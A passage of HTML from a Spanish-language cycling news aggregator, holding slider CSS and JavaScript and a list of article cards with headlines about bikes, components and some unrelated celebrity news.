más!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Yakima-2025-Product-Launch-hero.webp.webp","url":"/video-yakima-presenta-su-primera-carpa-en-la-azotea-de-hardshell-mas-toldos-nuevos-almacenamien/"},{"@type":"ImageObject","name":"La nueva Orbea Muga es un ebike para las aventuras urbanas y la exploración Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/ORBEA_MUGA26_BIKECHECKS_3.webp.webp","url":"/la-nueva-orbea-muga-es-un-ebike-para-las-aventuras-urbanas-y-la-exploracion-video/"},{"@type":"ImageObject","name":"Stunt en Argentina: Explorando el arte de las acrobacias en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-3.jpg","url":"/que-significa-stunt-en-argentina/"},{"@type":"ImageObject","name":"Descubre el precio de la bicicleta más veloz del planeta","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-precio-de-la-bicicleta-mas-veloz-del-planeta-mundo-bicicletas-1.jpg","url":"/cuanto-cuesta-la-bicicleta-mas-rapida-del-mundo/"},{"@type":"ImageObject","name":"Wilde Bicycles anuncia la bicicleta de randonneuring de hechizo de filete de producción de filete, comienzan los pedidos anticipados ahora Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Wilde-Bicycles-Spelljammer-Rando-Bike-heero.webp.webp","url":"/wilde-bicycles-anuncia-la-bicicleta-de-randonneuring-de-hechizo-de-filete-de-produccion-de-file/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/trek-abandona-emonda-y-apuesta-por-madon/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/06/Trek-Madone-Gen-8-close-u-p-scaled.jpeg" alt="Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/trek-abandona-emonda-y-apuesta-por-madon/" itemprop="headline">Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/trek-abandona-emonda-y-apuesta-por-madon/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/">
											<img src="https://www.axahealthkeeper.com/wp-content/uploads/2021/04/Elevacion-de-las-dos-piernas.jpg" alt="Tipos de elevaciones de piernas y cómo hacerlas correctamente" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/" itemprop="headline">Tipos de elevaciones de piernas y cómo hacerlas correctamente</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/superior-xr-gr-es-la-bicicleta-de-grava-/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/08/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg" alt="Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/superior-xr-gr-es-la-bicicleta-de-grava-/" itemprop="headline">Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/superior-xr-gr-es-la-bicicleta-de-grava-/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/seguridad-y-salud-en-el-trabajo-infografia/">
											<img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/04/seguridad-y-salud-en-el-trabajo.jpg" alt="Seguridad y salud en el trabajo - Infografía" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/seguridad-y-salud-en-el-trabajo-infografia/" itemprop="headline">Seguridad y salud en el trabajo - Infografía</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/seguridad-y-salud-en-el-trabajo-infografia/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-es-mejor-52-36-o-50-34/">
											<img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg" alt="Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-es-mejor-52-36-o-50-34/" itemprop="headline">Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/que-es-mejor-52-36-o-50-34/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-cabina-vision-metron-5d-evo-de-1-piez/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/03/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg" alt="La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-cabina-vision-metron-5d-evo-de-1-piez/" itemprop="headline">La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-cabina-vision-metron-5d-evo-de-1-piez/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/06/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp" alt="Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/" itemprop="headline">Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/foro/tema-problemas-con-rodillo-bkool-pro/" itemprop="headline">Problemas con rodillo Bkool (no sincroniza, resetear, bluetooth)</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/foro/tema-problemas-con-rodillo-bkool-pro/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-saber-si-el-cambio-es-pata-corta-o-larga/">
											<img src="/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg" alt="¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-saber-si-el-cambio-es-pata-corta-o-larga/" itemprop="headline">¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/como-saber-si-el-cambio-es-pata-corta-o-larga/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/">
											<img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg" alt="Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/" itemprop="headline">Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/como-me-doy-cuenta-que-el-pinon-esta-gastado/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/">
											<img src="https://www.clarin.com/img/2025/10/31/QOCG4CMhn_2000x1500__1.jpg" alt="Un exparticipante de Gran Hermano fue víctima de un violento asalto en su casa“No se iban más”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/" itemprop="headline">Un exparticipante de Gran Hermano fue víctima de un violento asalto en su casa“No se iban más”</a></h2>

                <p><small>

                    <time datetime="2025-11-01T11:00:00+08:00" itemprop="datePublished">

                        01/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="01/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-mejor-cinta-de-manillar-de-2024/">
											<img src="https://bikerumor.com/wp-content/uploads/2024/01/Supacaz-super-sticky-Kush.jpeg" alt="La mejor cinta de manillar de 2024" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-mejor-cinta-de-manillar-de-2024/" itemprop="headline">La mejor cinta de manillar de 2024</a></h2>

                <p><small>

                    <time datetime="2025-10-26T10:00:00+08:00" itemprop="datePublished">

                        26/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-mejor-cinta-de-manillar-de-2024/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="26/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/">
											<img src="https://www.clarin.com/img/2024/02/23/l6DHOZ4qf_2000x1500__1.jpg" alt="Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/" itemprop="headline">Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles</a></h2>

                <p><small>

                    <time datetime="2025-10-24T10:00:00+08:00" itemprop="datePublished">

                        24/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="24/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/">
											<img src="https://www.clarin.com/img/2025/10/21/DB54M6xn7_2000x1500__1.jpg" alt="La ex participante trans de  Luciana Martínez, reveló que empezó a vender contenido para adultos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/" itemprop="headline">La ex participante trans de  Luciana Martínez, reveló que empezó a vender contenido para adultos</a></h2>

                <p><small>

                    <time datetime="2025-10-22T10:00:00+08:00" itemprop="datePublished">

                        22/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="22/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/">
											<img src="https://www.clarin.com/img/2025/10/16/LajjCBplL_2000x1500__1.jpg" alt="Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/" itemprop="headline">Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales</a></h2>

                <p><small>

                    <time datetime="2025-10-16T10:00:00+08:00" itemprop="datePublished">

                        16/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="16/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Revel-Ritual-angle-field.jpeg" alt="Vídeo: ¡Revel Bikes está de vuelta! Ingrese al siguiente capítulo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/" itemprop="headline">Vídeo: ¡Revel Bikes está de vuelta! Ingrese al siguiente capítulo</a></h2>

                <p><small>

                    <time datetime="2025-10-14T10:00:00+08:00" itemprop="datePublished">

                        14/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="14/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Loam-Pass-2026-.jpg" alt="El Loam Pass 2026 cuesta solo $200, ¡pero terminará pronto!" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/" itemprop="headline">El Loam Pass 2026 cuesta solo $200, ¡pero terminará pronto!</a></h2>

                <p><small>

                    <time datetime="2025-10-14T10:00:00+08:00" itemprop="datePublished">

                        14/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="14/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Mavic-Allroad-S-scaled.png" alt="El Allroad S de Mavic lo hace todo y no arruina el banco" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/" itemprop="headline">El Allroad S de Mavic lo hace todo y no arruina el banco</a></h2>

                <p><small>

                    <time datetime="2025-10-13T10:00:00+08:00" itemprop="datePublished">

                        13/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="13/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/BMC-Var0-Fourstroke-side-.png" alt="BMC Fourstroke R 01 VAR0 se une a la línea personalizada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/" itemprop="headline">BMC Fourstroke R 01 VAR0 se une a la línea personalizada</a></h2>

                <p><small>

                    <time datetime="2025-10-12T10:00:00+08:00" itemprop="datePublished">

                        12/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="12/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Wheels-MFG-New-XTR-and-Pinion-Tools-hero-e1759770289771.jpeg" alt="Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y piñón Shimano XTR y XT 9T" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/" itemprop="headline">Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y piñón Shimano XTR y XT 9T</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg" alt="Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/" itemprop="headline">Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Easton-Overland-X-POW-Shirt-serving.jpeg" alt="La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/" itemprop="headline">La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/T-Tronik-C-scaled.jpg" alt="Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/" itemprop="headline">Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/CTRL-ALT-DEL-set.jpeg" alt="Wolf Tooth Components reinicia los pedales automáticos con CTRL, ALT y DEL" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/" itemprop="headline">Wolf Tooth Components reinicia los pedales automáticos con CTRL, ALT y DEL</a></h2>

                <p><small>

                    <time datetime="2025-10-10T10:00:00+08:00" itemprop="datePublished">

                        10/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

